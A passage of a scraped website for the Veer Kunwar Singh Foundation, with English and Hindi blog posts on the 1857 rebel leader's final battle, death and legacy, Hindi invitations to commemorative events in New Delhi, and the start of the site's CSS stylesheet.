#0b0080; background: none;">Shahabad</a>. In October 1859, Amar Singh joined the rebel leaders in the&nbsp;<a href="https://en.wikipedia.org/wiki/Nepal" title="Nepal" style="text-decoration: none; color: #0b0080; background: none;">Nepal</a>&nbsp;Terai.<sup id="cite_ref-bhojpur.bih.nic.in_2-1" class="reference" style="line-height: 1; unicode-bidi: isolate; font-size: 11.2px;"><a href="https://en.wikipedia.org/wiki/Kunwar_Singh#cite_note-bhojpur.bih.nic.in-2" style="text-decoration: none; color: #0b0080; white-space: nowrap; background: none;">[2]</a></sup></p>
<h2 style="font-size: 1.5em; color: black; font-weight: normal; margin: 1em 0px 0.25em; overflow: hidden; padding: 0px; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #aaaaaa; font-family: linux libertine, georgia, times, serif; line-height: 1.3; background-image: none; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span class="mw-headline" id="Death">Death</span></h2>
<p style="margin: 0.5em 0px; line-height: 22.4px; color: #252525; font-family: sans-serif; font-size: 14px;">In his last battle, fought on 23 April 1858, near Jagdispur, the troops under the control of the East India Company were completely routed. On 22 and 23 April being injured he fought bravely against the British Army and with the help of his army drove away the British Army, brought down the&nbsp;<a href="https://en.wikipedia.org/wiki/Union_Jack" title="Union Jack" style="text-decoration: none; color: #0b0080; background: none;">Union Jack</a>&nbsp;from Jagdishpur Fort and hoisted his flag.<sup class="noprint Inline-Template Template-Fact" style="line-height: 1; font-size: 11.2px; white-space: nowrap;">[<i><a href="https://en.wikipedia.org/wiki/Wikipedia:Citation_needed" title="Wikipedia:Citation needed" style="text-decoration: none; color: #0b0080; background: none;"><span title="This claim needs references to reliable sources. (June 2015)">citation needed</span></a></i>]</sup>&nbsp;He returned to his palace on 23 April 1858 and soon died on 26 April 1858.<sup id="cite_ref-Book1_1-2" class="reference" style="line-height: 1; unicode-bidi: isolate; font-size: 11.2px;"><a href="https://en.wikipedia.org/wiki/Kunwar_Singh#cite_note-Book1-1" style="text-decoration: none; color: #0b0080; white-space: nowrap; background: none;">[1]</a></sup><sup id="cite_ref-3" class="reference" style="line-height: 1; unicode-bidi: isolate; font-size: 11.2px;"><a href="https://en.wikipedia.org/wiki/Kunwar_Singh#cite_note-3" style="text-decoration: none; color: #0b0080; white-space: nowrap; background: none;">[3]</a></sup></p>
<h2 style="font-size: 1.5em; color: black; font-weight: normal; margin: 1em 0px 0.25em; overflow: hidden; padding: 0px; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #aaaaaa; font-family: linux libertine, georgia, times, serif; line-height: 1.3; background-image: none; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span class="mw-headline" id="Legacy">Legacy</span></h2>
<p style="margin: 0.5em 0px; line-height: 22.4px; color: #252525; font-family: sans-serif; font-size: 14px;">To honour his memory and his contribution to India’s freedom movement, the&nbsp;<a href="https://en.wikipedia.org/wiki/Republic_of_India" title="Republic of India" class="mw-redirect" style="text-decoration: none; color: #0b0080; background: none;">Republic of India</a>&nbsp;issued a commemorative stamp<sup id="cite_ref-4" class="reference" style="line-height: 1; unicode-bidi: isolate; font-size: 11.2px;"><a href="https://en.wikipedia.org/wiki/Kunwar_Singh#cite_note-4" style="text-decoration: none; color: #0b0080; white-space: nowrap; background: none;">[4]</a></sup>&nbsp;on 23 April 1966. Named after him,<a href="https://en.wikipedia.org/wiki/Government_of_Bihar" title="Government of Bihar" style="text-decoration: none; color: #0b0080; background: none;">Government of Bihar</a>&nbsp;established&nbsp;<a href="https://en.wikipedia.org/wiki/Veer_Kunwar_Singh_University" title="Veer Kunwar Singh University" style="text-decoration: none; color: #0b0080; background: none;">Veer Kunwar Singh University</a>, Arrah in 1992.<sup id="cite_ref-5" class="reference" style="line-height: 1; unicode-bidi: isolate; font-size: 11.2px;"><a href="https://en.wikipedia.org/wiki/Kunwar_Singh#cite_note-5" style="text-decoration: none; color: #0b0080; white-space: nowrap; background: none;">[5]</a></sup></p>
<p style="margin: 0.5em 0px; line-height: 22.4px; color: #252525; font-family: sans-serif; font-size: 14px;">The&nbsp;<a href="https://en.wikipedia.org/wiki/Indian_Certificate_of_Secondary_Education" title="Indian Certificate of Secondary Education" style="text-decoration: none; color: #0b0080; background: none;">ICSE</a>&nbsp;board has in its&nbsp;<a href="https://en.wikipedia.org/wiki/Hindi" title="Hindi" style="text-decoration: none; color: #0b0080; background: none;">Hindi</a>&nbsp;text-book (Ekanki Suman) a play by Jagdish Chandra Mathur (by the name of Vijay Ki Vela, literally: Moment of Victory and Veer Kunwar Singh) on the later part of Veer Kunwar Singh's life, starting from the time he was crossing the river Ganges and finishing with his death, because of his injury. You may even see his name as a revolutionary in the poem&nbsp;<i><a href="https://en.wikipedia.org/wiki/Jhansi_Ki_Rani" title="Jhansi Ki Rani" class="mw-redirect" style="text-decoration: none; color: #0b0080; background: none;">Jhansi Ki Rani</a></i>, written by&nbsp;<a href="https://en.wikipedia.org/wiki/Subhadra_Kumari_Chauhan" title="Subhadra Kumari Chauhan" style="text-decoration: none; color: #0b0080; background: none;">Subhadra Kumari Chauhan</a>.</p>
<div class="quotebox" style="border-style: solid; border-color: #aaaaaa; padding: 6px; margin: auto; color: #252525; font-family: sans-serif; width: 562px; font-size: 12.32px; background-color: #f9f9f9;">
<div class="" style="font-size: 12.32px; position: relative;">
<p style="margin: 0.5em 0px; line-height: inherit;">&quot;Is Swatantrata Mahayagna mein kayee veervar aaye kaam, Nana Ghunghupant, Tantya, Cchatur Azeemullah sarnam,<br />
Ahmedshah Moulvi,&nbsp;<b>Thakur Kunwar Singh</b>, Sainik Abhiram, Bharat key itihaas gagan mein amar rahengey jinkey naam.&quot;</p>
<div><br />
</div></div></div>'</div></p>
              <a href="blog_detail.aspx?srno=3" class="readmore"><b style="color:Blue;">Read More</b></a>
           </div>
        </section><!-- blog-box ends -->
        
        <section class="blog-box">
        <div class="details">
          <div class="image">
            <a href="#"><img id="ContentPlaceHolder1_ddlblog_img_1" alt="pic" src="Admin/blog/48032c07-5a32-4ba6-82fd-10f77614140c35.jpg" style="height:250px;width:100%;" /></a>
          </div>
         
            <!-- blog-left ends -->
           
              <h4><a href="#">वीर कुंवर सिंह: कैसे कोई 80 साल की उम्र में वीर योद्धा बन सकता है</h4>
              <p class="date">3/21/2016 7:04:55 PM</p>
              <p><div class="hidetext1"><div>यह प्रथम भारतीय स्वतंत्रता संग्राम का वह दौर था जब इस संग्राम के प्रथम नायक बने मंगल पाण्डेय ने वर्ष 1857 में विद्रोह का बिगुल बजाया था. उसी समय जहां एक तरफ झांसी की रानी लक्ष्मीबाई ने अंग्रेजों और ईस्ट इंडिया कंपनी के खिलाफ झांसी, कालपी और ग्वालियर में अपना अभियान छेड़ रखा था तो वहीं दूसरी तरफ &nbsp;गुरिल्ला युद्ध प्रणाली के अग्रणी &nbsp;योद्धा तात्या टोपे और नाना साहेब ग्वालियर, इंदौर, महू, नीमच, मंदसौर, जबलपुर, सागर, दमोह, भोपाल, सीहोर और विंध्य के क्षेत्रों में घूम-घूमकर विद्रोह का अलख जगाने में लगे हुए थे. वहीं पर एक और रणबांकुरा था जिसकी वीरगाथा आज भी लोगों के लिए प्रेरणा का काम करती है.</div>
<div>भारत के प्रथम स्वतंत्रता संग्राम के हीरो रहे जगदीशपुर के बाबू वीर कुंवर सिंह को एक &nbsp;बेजोड़ व्यक्तित्व के रूप में जाना जाता है जो 80 वर्ष की उम्र में भी लड़ने तथा विजय हासिल करने का माद्दा रखते थे. अपने ढलते उम्र और बिगड़ते सेहत के बावजूद भी उन्होंने कभी भी अंग्रेजों के सामने घुटने नहीं टेके बल्कि उनका डटकर सामना किया.</div>
<div>बिहार के शाहाबाद (भोजपुर) जिले के जगदीशपुर गांव में जन्मे कुंवर सिंह का जन्म 1777 में प्रसिद्ध शासक भोज के वंशजों में हुआ. उनके छोटे भाई अमर सिंह, दयालु सिंह और राजपति सिंह एवं इसी खानदान के बाबू उदवंत सिंह, उमराव सिंह तथा गजराज सिंह नामी जागीरदार रहे.</div>
<div>बाबू कुंवर सिंह के बारे में ऐसा कहा जाता है कि वह जिला शाहाबाद की कीमती और अतिविशाल जागीरों के मालिक थे. सहृदय और लोकप्रिय कुंवर सिंह को उनके बटाईदार बहुत चाहते थे. वह अपने गांववासियों में लोकप्रिय थे ही साथ ही अंग्रेजी हुकूमत में भी उनकी अच्छी पैठ थी. कई ब्रिटिश अधिकारी उनके मित्र रह चुके थे लेकिन इस दोस्ती के कारण वह अंग्रेजनिष्ठ नहीं बने.</div>
<div>1857 के स्वतंत्रता संग्राम के दौरान बाबू कुंवर सिंह की भूमिका काफी महत्वपूर्ण थी. अंग्रेजों को भारत से भगाने के लिए हिंदू और मुसलमानों ने मिलकर कदम बढ़ाया. मंगल पाण्डे की बहादुरी ने सारे देश को अंग्रेजों के खिलाफ खड़ा किया. ऐसे हालात में बाबू कुंवर सिंह ने भारतीय सैनिकों का नेतृत्व किया. उन्होंने 27 अप्रैल, 1857 को दानापुर के सिपाहियों, भोजपुरी जवानों और अन्य साथियों के साथ मिलकर आरा नगर पर कब्जा कर लिया. इस तरह कुंवर सिंह का अभियान आरा में जेल तोड़ कर कैदियों की मुक्ति तथा खजाने पर कब्जे से प्रारंभ हुआ.</div>
<div>कुंवर सिंह ने दूसरा मोर्चा बीबीगंज में खोला जहां दो अगस्त, 1857 को अंग्रेजों के छक्के छुड़ा दिए. जब अंग्रेजी फौज ने आरा पर हमला करने की कोशिश की तो बीबीगंज और बिहिया के जंगलों में घमासान लड़ाई हुई. बहादुर स्वतंत्रता सेनानी जगदीशपुर की ओर बढ़ गए. अंग्रजों ने जगदीशपुर पर भयंकर गोलाबारी की. घायलों को भी फांसी पर लटका दिया. महल और दुर्ग खंडहर कर दिए. कुंवर सिंह पराजित भले हुए हों लेकिन अंग्रेजों का खत्म करने का उनका जज्बा ज्यों का त्यों था. सितंबर 1857 में वे रीवा की ओर निकल गए वहां उनकी मुलाकत नाना साहब से हुई और वे एक और जंग करने के लिए बांदा से कालपी पहुंचे लेकिन लेकिन सर कॉलिन के हाथों तात्या की हार के बाद कुंवर सिंह कालपी नहीं गए और लखनऊ आए.</div>
<div>इस बीच बाबू कुंवर सिंह रामगढ़ के बहादुर सिपाहियों के साथ बांदा, रीवां, आजमगढ़, बनारस, बलिया, गाजीपुर एवं गोरखपुर में विप्लव के नगाड़े बजाते रहे. लेकिन कुंवर सिंह की यह विजयी गाथा ज्यादा दिन तक नहीं टिक सकी और अंग्रेजों ने लखनऊ पर पुन: कब्जा करने के बाद आजमगढ़ पर भी कब्जा कर लिया. इस बीच कुंवर सिंह बिहार की ओर लौटने लगे. जब वे जगदीशपुर जाने के लिए गंगा पार कर रहे थे तभी उनकी बांह में एक अंग्रेजों की गोली आकर लगी. उन्होंने अपनी तलवार से कलाई काटकर नदी में प्रवाहित कर दी. इस तरह से अपनी सेना के साथ जंगलों की ओर चले गए और अंग्रेज़ी सेना को पराजित करके 23 अप्रैल, 1858 को जगदीशपुर पहुंचे. वह बुरी तरह से घायल थे. 1857 की क्रान्ति के इस महान नायक का आखिरकार अदम्य वीरता का प्रदर्शन करते हुए 26 अप्रैल, 1858 को निधन हो गया.</div>'</div></p>
              <a href="blog_detail.aspx?srno=4" class="readmore"><b style="color:Blue;">Read More</b></a>
           </div>
        </section><!-- blog-box ends -->
        
        <section class="blog-box">
        <div class="details">
          <div class="image">
            <a href="#"><img id="ContentPlaceHolder1_ddlblog_img_2" alt="pic" src="Admin/blog/912b0c86-768b-455b-9fed-d3fc55998b4314.jpg" style="height:250px;width:100%;" /></a>
          </div>
         
            <!-- blog-left ends -->
           
              <h4><a href="#">Invitation From Veer Kunwar Singh </h4>
              <p class="date">4/9/2016 12:05:43 AM</p>
              <p><div class="hidetext1"><p style="margin: 0px 0px 6px; color: #141823; font-family: helvetica, arial, sans-serif; font-size: 14px; line-height: 19.32px;">निमंत्रण पत्र</p>
<p style="margin: 6px 0px; color: #141823; font-family: helvetica, arial, sans-serif; font-size: 14px; line-height: 19.32px;">मान्यवर<br />
वीर कुँवर सिंह फाउंडेशन द्वारा आयोजित प्रथम भारतीय स्वतंत्रता संग्राम 1857 के महानायक बाबू वीर कुँवर सिंह के 159वें विजयोत्सव समारोह अवसर पर आयोजित सेमिनार एवं सांस्कृतिक कार्यक्रम पर आप सादर आमंत्रित है।<br />
सेमिनार विषय:- क्रांतियों के इतिहास में १८५७-:सन्दर्भ वीर कुँवर सिंह।</p><div class="text_exposed_show" style="display: inline; color: #141823; font-family: helvetica, arial, sans-serif; font-size: 14px; line-height: 19.32px;">
<p style="margin: 0px 0px 6px;">समयः- सायं 5 बजे, शनिवार ,,23 अप्रैल,2016</p>
<p style="margin: 6px 0px;">स्थान- डिप्टी स्पीकर हाल constitution club), रफ़ी मार्ग ,नई दिल्ली 110001</p>
<p style="margin: 6px 0px;">नोट:- कृपया कार्यक्रम के पश्यचात् अल्पहार में शामिल होने का कष्ट करें।</p>
<p style="margin: 6px 0px;">निवेदक:-&nbsp;<br />
निर्मल कुमार सिंह<br />
अध्यक्ष वीर कुँवर सिंह फाउंडेशन<br />
नई दिल्ली</p>
<p style="margin: 6px 0px;">मोबाइल-&nbsp;<span id="non_free_num_ui" class="skype_c2c_textarea_span" dir="ltr" tabindex="-1" data-numbertocall="+919810659729" data-numbertype="paid" data-isfreecall="false" data-isrtl="false" data-ismobile="false" skypeaction="skype_dropdown" style="color: #00affd !important; font-size: 1em !important; font-family: helvetica neue regular, helvetica, arial, sans-serif !important; margin: 0px !important; vertical-align: baseline !important; width: auto !important; border: 0px none #000000 !important; border-collapse: separate !important; bottom: auto !important; clear: none !important; clip: auto !important; cursor: pointer !important; display: inline !important; float: none !important; left: auto !important; letter-spacing: 0px !important; list-style: disc outside none !important; overflow: hidden !important; padding: 0px !important; page-break-after: auto !important; page-break-before: auto !important; page-break-inside: auto !important; position: static !important; right: auto !important; table-layout: auto !important; text-shadow: none !important; top: auto !important; word-spacing: normal !important; z-index: 0 !important; background-image: none !important; background-attachment: scroll !important; background-color: transparent !important; background-position: 0px 0px !important; background-repeat: no-repeat !important;"><img width="0" height="0" class="skype_c2c_logo_img" src="chrome-extension://lifbcibllhkdhoafpjfnlhfpfgnpldfl/call_skype_logo.png" style="border: 0px none #000000 !important; font-size: 1em !important; margin: 0px 0.4em 0px 0px !important; vertical-align: -1px !important; width: 1em !important; border-collapse: separate !important; bottom: auto !important; clear: none !important; clip: auto !important; cursor: pointer !important; display: inline !important; float: none !important; left: auto !important; letter-spacing: 0px !important; list-style: disc outside none !important; overflow: hidden !important; padding: 0px !important; page-break-after: auto !important; page-break-before: auto !important; page-break-inside: auto !important; position: static !important; right: auto !important; table-layout: auto !important; text-shadow: none !important; top: auto !important; word-spacing: normal !important; z-index: 0 !important; height: 1em !important; max-width: 24px !important; min-width: 8px !important; max-height: 24px !important; min-height: 8px !important; background-image: none !important; background-attachment: scroll !important; background-color: transparent !important; background-position: 0px 0px !important; background-repeat: no-repeat !important;" /></span><span id="non_free_num_ui" class="skype_c2c_text_span" dir="ltr" tabindex="-1" data-numbertocall="+919818130300" data-numbertype="paid" data-isfreecall="false" data-isrtl="false" data-ismobile="false" skypeaction="skype_dropdown" style="color: #00affd !important; font-size: 1em !important; font-family: helvetica neue regular, helvetica, arial, sans-serif !important; margin: 0px !important; vertical-align: baseline !important; width: auto !important; border: 0px none #000000 !important; border-collapse: separate !important; bottom: auto !important; clear: none !important; clip: auto !important; cursor: pointer !important; display: inline !important; float: none !important; left: auto !important; letter-spacing: 0px !important; list-style: disc outside none !important; overflow: hidden !important; padding: 0px !important; page-break-after: auto !important; page-break-before: auto !important; page-break-inside: auto !important; position: static !important; right: auto !important; table-layout: auto !important; text-shadow: none !important; top: auto !important; word-spacing: normal !important; z-index: 0 !important; background-image: none !important; background-attachment: scroll !important; background-color: transparent !important; background-position: 0px 0px !important; background-repeat: no-repeat !important;">09818130300</span></p></div>'</div></p>
              <a href="blog_detail.aspx?srno=5" class="readmore"><b style="color:Blue;">Read More</b></a>
           </div>
        </section><!-- blog-box ends -->
        
        <!-- pagination ends -->      
  
      </div>
      <div class="span3">
        <div class="events">
          <h2>Events</h2>
          <div class="event-countdown">
            <h3>Veer Kunwar Singh Foundation</h3>
            <div class="counter">
          
              <div><h3 id="ContentPlaceHolder1_dateofevents">23 April 2019</h3></div>
            </div>
            <p id="ContentPlaceHolder1_eventdescription">आमंत्रण-:मंगलवार,4 बजे,23 अप्रैल 2019 वीर कुँवर सिंह का 162 वां विजयोत्सव समारोह आयोजन का २२वाँ वर्ष।  वीर कुँवर सिंह फॉउन्डेशन द्वारा आयोजित&quot; प्रथम भारतीय स्वतंत्रता संग्राम 1857 के महानायक वीर कुँवर सिंह विजयोत्सव समारोह के नई दिल्ली मे लगातार आयोजन के 22 वें वर्ष मेआप सादर आमन्त्रित हैं। &quot; समय-:     सायं 4बजे, दिनांक-:  मंगलवार, 23 अप्रैल 2019 स्थान-:    कांस्टीट्यूशन क्लब,रफी मार्ग,नई दिल्ली। (संसद भवन एवं सेंट्रल सेक्रेटेरिएट मेट्रो स्टेशन के पास)  निवेदक-: निर्मल कुमार सिंह,अध्यक्ष ,वीर कुँवर सिंह फॉउन्डेशन ,नई दिल्ली। 9810659729,+91 94 31 857913,+918860966743, 094314 50279 email-:virkunwarsinghfoundation@gmail.com Web:www.veerkunwarsingh.com</p>
            <ul class="list">
              <li><span><i class="icon-date"></i><h5 id="ContentPlaceHolder1_dateofevents2">23 April 2019</h5></span><span><h5 id="ContentPlaceHolder1_timeofevents">समारोह सायं 4.00 बजे, 23 अप्रैल 2019</h5></span></li>
              <li><span><i class="icon-location"></i><h5 id="ContentPlaceHolder1_h3location">नई दिल्ली</h5></span></li>
            </ul>
          
          </div><!-- event-countdown ends -->
        </div><!-- events (countdonw ends -->
        <div class="widget-facebook">
          <h2>Facebook</h2>
          <div class="fb-like" data-href="https://www.facebook.com/veerkunwarsinghfreedomfighter/?fref=ts" data-width="250" data-layout="standard" data-action="like" data-show-faces="true" data-share="true"></div>
        </div><!-- widget-facebook ends -->
        <div id="Div1"></div>
<script>    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=1523207181249671";
        fjs.parentNode.insertBefore(js, fjs);
    } (document, 'script', 'facebook-jssdk'));</script>
      </div>
    </div>
  </div>

  
  </div>
  <!-- slider ends -->
  
  <!-- alert ends -->
  
  
   <footer class="footer">
      <div class="container">
        <div class="row">
          <div class="widget">
            <h2>Recent Posts</h2>
            <div class="posts-list">
              <ul>
                <li>
                <table id="ddlgallery" cellspacing="0" style="border-collapse:collapse;">
	<tr>
		<td>
                  <img src="Admin/blog/919068cf-0d0e-4fb7-b0c7-aadb1088c6ee34.jpg" id="ddlgallery_img1_0" style="width:50px;height:50px;" alt="post thumb" />
                  <div class="post-text">
                    <h5><a href="#">Veer Kunwar Singh</a></h5>
                    <p id="ddlgallery_content_0" title=" Veer Kunwar Singh Wikipedia"></p>
                  </div>
                
                </td>
	</tr><tr>
		<td>
                  <img src="Admin/blog/48032c07-5a32-4ba6-82fd-10f77614140c35.jpg" id="ddlgallery_img1_1" style="width:50px;height:50px;" alt="post thumb" />
                  <div class="post-text">
                    <h5><a href="#">Veer Kunwar Singh</a></h5>
                    <p id="ddlgallery_content_1" title="वीर कुंवर सिंह: कैसे कोई 80 साल की उम्र में वीर योद्धा बन सकता है"></p>
                  </div>
                
                </td>
	</tr><tr>
		<td>
                  <img src="Admin/blog/912b0c86-768b-455b-9fed-d3fc55998b4314.jpg" id="ddlgallery_img1_2" style="width:50px;height:50px;" alt="post thumb" />
                  <div class="post-text">
                    <h5><a href="#">Veer Kunwar Singh</a></h5>
                    <p id="ddlgallery_content_2" title="Invitation From Veer Kunwar Singh "></p>
                  </div>
                
                </td>
	</tr>
</table>
                </li>
           
              </ul>
            </div>
          </div><!-- widget ends -->
          <div class="widget gallery-thumbs">
            <h2>Gallery</h2>
            <ul class="clearfix">
            <table id="ddlist" cellspacing="0" style="border-collapse:collapse;">
	<tr>
		<td>
              <li><a href="#"><img src="Admin/Img/c025052c-7098-42de-bb0b-a8d22419f3c132.jpg" id="ddlist_img2_0" alt="gallery thumb" /></a></li>
            
            
            </td><td>
              <li><a href="#"><img src="Admin/Img/d596387e-f097-4efb-9662-a53554d7d2b433.jpg" id="ddlist_img2_4" alt="gallery thumb" /></a></li>
            
            
            </td><td>
              <li><a href="#"><img src="Admin/Img/0d41de4e-0363-4e49-805c-e7ae11298a4f27.jpg" id="ddlist_img2_8" alt="gallery thumb" /></a></li>
            
            
            </td><td>
              <li><a href="#"><img src="Admin/Img/e016c804-c6c9-418f-bdc5-d61002d931ccveerkunwarsingh.jpg" id="ddlist_img2_12" alt="gallery thumb" /></a></li>
            
            
            </td>
	</tr><tr>
		<td>
              <li><a href="#"><img src="Admin/Img/d223f8d1-69d3-4e1e-8b0a-ecb3bdfe3eb813.jpg" id="ddlist_img2_1" alt="gallery thumb" /></a></li>
            
            
            </td><td>
              <li><a href="#"><img src="Admin/Img/0f6575e9-f927-491a-8388-9f6ac82256e32015-5.png" id="ddlist_img2_5" alt="gallery thumb" /></a></li>
            
            
            </td><td>
              <li><a href="#"><img src="Admin/Img/90330287-2c7f-411a-875e-1a3b94a4badf2015-10.png" id="ddlist_img2_9" alt="gallery thumb" /></a></li>
            
            
            </td><td>
              <li><a href="#"><img src="Admin/Img/399c7ad9-de5d-4faa-98a6-8cb56283962e31.jpg" id="ddlist_img2_13" alt="gallery thumb" /></a></li>
            
            
            </td>
	</tr><tr>
		<td>
              <li><a href="#"><img src="Admin/Img/bbbecd90-2b59-4500-8f0a-2efed19c191b34.jpg" id="ddlist_img2_2" alt="gallery thumb" /></a></li>
            
            
            </td><td>
              <li><a href="#"><img src="Admin/Img/d92ed43d-96f0-4a83-8b9e-dc58d4b22f6b2015-2.png" id="ddlist_img2_6" alt="gallery thumb" /></a></li>
            
            
            </td><td>
              <li><a href="#"><img src="Admin/Img/806e5260-3a22-452f-baf7-bb97fe08b8b214.jpg" id="ddlist_img2_10" alt="gallery thumb" /></a></li>
            
            
            </td><td>
              <li><a href="#"><img src="Admin/Img/998413eb-2236-4902-aee6-73c4920be37d28.jpg" id="ddlist_img2_14" alt="gallery thumb" /></a></li>
            
            
            </td>
	</tr><tr>
		<td>
              <li><a href="#"><img src="Admin/Img/9cf28f63-b247-4b63-bb32-b68ca15682692015-1.png" id="ddlist_img2_3" alt="gallery thumb" /></a></li>
            
            
            </td><td>
              <li><a href="#"><img src="Admin/Img/c5a92a67-33fd-4057-8dc4-38596d380a9725.jpg" id="ddlist_img2_7" alt="gallery thumb" /></a></li>
            
            
            </td><td>
              <li><a href="#"><img src="Admin/Img/0a889827-fc30-4575-be47-536244e6bc4535.jpg" id="ddlist_img2_11" alt="gallery thumb" /></a></li>
            
            
            </td><td>
              <li><a href="#"><img src="Admin/Img/7cb896fd-b686-47f1-85f2-54e43f3ada152015-6.png" id="ddlist_img2_15" alt="gallery thumb" /></a></li>
            
            
            </td>
	</tr>
</table>
              
            </ul>
          </div><!-- widget ends -->
          <div class="widget widget-text">
            <h2>Contact Us</h2>
           <p>
         Address:A-42 VIKASH VIHAR,KAKROLLA ROAD,DWARKA,NEW DELHI-110078 (INDIA)
         <br />
         Email ID:veerkunwarsinghfoundation@gmail.com
         <br />
         Mobile:09810659729

           </p>
          </div><!-- widget ends -->        
          <div class="widget widget_newsletter">
            <h2>Newsletter</h2>
            <div class="newsletter">
              
                <input name="ctl00$txtemailaddress" type="text" id="txtemailaddress" class="input-block-level" placeholder="Email Address" />
                <input type="submit" name="ctl00$btnsubmit" value="Subscribe" id="btnsubmit" class="btn" />
             
            </div>
          </div><!-- widget ends -->
        </div>
      </div>  
  </footer>
  <div class="bottom">
    <div class="container">
      <div class="bottom-left">
        <p>&copy;2016 Veer Kunwar Singh Foundation All rights reserved. Developed By <a href="#">Kundal Singh</a></p>
        <ul>
          <li><a href="index.aspx">Home</a></li>
          <li><a href="contact.aspx">Contact Us</a></li>        </ul>
      </div>
      <div class="social-links">
        <ul>
  
          <li><a href="https://www.facebook.com/veerkunwarsinghfreedomfighter/" class="icon-facebook tooltip" title="facebook"></a></li>
         
        </ul>
      </div>
    </div>
  </div><!-- bottom ends -->
</div><!-- wrap ends -->                     
<div class="dialog-overlay"></div>

<script src="js/jquery-1.10.2.min.js"></script> 
<script src="js/jquery-ui-1.10.3.custom.min.js"></script> 
<script src="js/jquery.countdown.js"></script>
<script src="js/jquery.bxslider.js"></script>
<script src="js/script.js"></script> 
<div id="fb-root"></div>



</body>

    </div>
    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://veerkunwarsingh.com/style/common.css
body_size: 30397
content:
/*!
 * Help v.1.0.0
 * Copyright 2013 
 * 
 */
 
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display:block;
}
figure {
	margin:0px;
}
audio,
canvas,
video {
  display:inline-block;
  *display:inline;
  *zoom:1;
}

html {
  font-size:100%;
  -webkit-text-size-adjust:100%;
      -ms-text-size-adjust:100%;
}

body {
  margin:0;
	font-family:'Droid Sans', sans-serif;
  font-size:13px;
  line-height:20px;
  color:#333333;
  background-color:#ffffff;
}

a {
  color:#556270;
  text-decoration:none;
}
a:hover,
.footer a:hover,
ul.contact-list li a:hover {
  color:#ebb135;
}
a:focus {
  outline:0;
}
a:hover,
a:active {
  outline:0;
}
img {
	border:0px;
}
button,
input,
select,
textarea {
  margin:0;
  font-size:100%;
  vertical-align:middle;
}

button,
input {
  *overflow:visible;
  line-height:normal;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  padding:0;
  border:0;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor:pointer;
  -webkit-appearance:button;
}

label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
  cursor:pointer;
}

blockquote {
	page-break-inside:avoid;
}
thead {
	display:table-header-group;
}
tr,
img {
	page-break-inside:avoid;
}
img {
	max-width:100% !important;
}
p {
  margin:0 0 10px;
}
strong {
  font-weight:bold;
}

em {
  font-style:italic;
}

blockquote {
  padding:25px 30px;
  margin:0px 0px 20px 0px;
	position:relative;
	border-left:10px solid #222222;
	background:#eaeaea url(../images/blockquote.png) 97% center no-repeat;
}
blockquote p {
  margin-bottom:0;
  font-size:13px;
  font-weight:normal;
  line-height:24px;
}
blockquote h3 {
	font-size:24px;	
}
.testimonials blockquote {
  padding:42px 15px;
  margin:0px 0px 10px 0px;
	position:relative;
	border-left:0px;
	background:none;
}
.testimonials blockquote p {
  margin-bottom:0;
  font-size:20px;
  font-weight:normal;
  line-height:36px;
	color:#585858;
}
q:before,
q:after,
blockquote:before,
blockquote:after {
	content:"";
}

.testimonials q:before,
.testimonials q:after,
.testimonials blockquote:before,
.testimonials blockquote:after {
  width:38px;
	height:22px;
	margin-left:-19px;
	background-image:url(../images/sprites.png);
	background-repeat:no-repeat;
	position:absolute;
	left:50%;
}


.testimonials blockquote:before {
	top:0px;
	background-position:0 -868px;
}
.testimonials blockquote:after {
	background-position:0 -920px;
	bottom:0px;
}




h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	color:inherit;
}


/*** Heading Tags ***/
h1,
h2,
h3,
h4,
h5,
h6 {
  margin:0 0 10px 0;
  font-family:inherit;
  font-weight:normal;
  line-height:1.1em;
  color:#3f3f3f;
  text-rendering:optimizelegibility;
}

h1 {
  font-size:36px;
}
h2 {
  font-size:30px;
	margin-bottom:23px;
}
.footer h2 {
	margin-bottom:33px;
}
h3 {
  font-size:22px;
	letter-spacing:-0.03em;
}
h4 {
  font-size:18px;
}
h5 {
  font-size:14px;
	font-weight:bold;
	margin-bottom:7px;
}
.widget h5 {
	font-weight:normal;
}
h6 {
  font-size:12px;
}


/*** List Styles ***/

ul,
ol {
  padding:0;
  margin:0;
	list-style:none;
}

ul ul,
ul ol,
ol ol,
ol ul {
  margin-bottom:0;
}

li {
  line-height:20px;
}

ul.unstyled,
ol.unstyled,
ul.inline,
ol.inline {
  margin-left:0;
  list-style:none;
}

ul.inline > li,
ol.inline > li {
  display:inline-block;
  padding-right:5px;
  padding-left:5px;
}


hr {
  margin:20px 0;
  border:0;
  border-top:1px solid #eeeeee;
  border-bottom:1px solid #ffffff;
}

.clearfix {
  *zoom:1;
}
.clearfix:before,
.clearfix:after {
  display:table;
  line-height:0;
  content:"";
}
.clearfix:after {
  clear:both;
}

.container {
  width:940px;
	margin-right:auto;
  margin-left:auto;
  *zoom:1;
}
.container:before,
.container:after {
  display:table;
  line-height:0;
  content:"";
}
.container:after {
  clear:both;
}

.pull-right {
  float:right;
}

.pull-left {
  float:left;
}


/*** Grid Style 
///////////////////////////////// ***/

.row {
  margin-left:-20px;
  *zoom:1;
}

.row:before,
.row:after {
  display:table;
  line-height:0;
  content:"";
}

.row:after {
  clear:both;
}

[class*="span"] {
  float:left;
  min-height:1px;
  margin-left:20px;
}

.span12 {
  width:940px;
}

.span11 {
  width:860px;
}

.span10 {
  width:780px;
}

.span9 {
  width:700px;
}

.span8 {
  width:620px;
}

.span7 {
  width:540px;
}

.span6 {
  width:460px;
}

.span5 {
  width:380px;
}

.span4 {
  width:300px;
}

.span3 {
  width:220px;
}

.span2 {
  width:140px;
}

.span1 {
  width:60px;
}

.offset12 {
  margin-left:980px;
}

.offset11 {
  margin-left:900px;
}

.offset10 {
  margin-left:820px;
}

.offset9 {
